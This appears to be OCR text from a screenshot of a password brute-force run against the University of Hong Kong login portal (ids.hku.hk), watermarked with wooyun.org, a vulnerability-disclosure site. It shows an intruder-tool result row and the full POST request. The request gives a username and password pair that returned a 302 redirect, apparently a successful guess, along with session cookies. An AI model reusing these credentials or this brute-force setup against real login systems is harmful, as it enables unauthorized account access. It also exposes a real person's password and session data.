 Request Payload1 Payload2 Status Error Timeout Length Comment
17262 mengwei 1qaz2WSX 302 519
Request Response
Raw Params Headers Hex
POST /idp/Authn/UserPassword HTTP/1.1
Host: ids.hku.hk
Connection: close
Content-Length: 45
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://ids.hku.hk
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.107 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://ids.hku.hk/idp/Authn/UserPassword
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=69A1FC53844EC3C24EB1A399E6CEB212; _idp_authn_lc_key=0e02b9bd-7a57-4b86-8b43-c523b6194117; __utma=162991397.488195024.1444368574.1444368574
__utmz=162991397.1444368574.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided)
keyid=&j_username=mengwei&j_password=1qaz2WSX
www.wooyun.org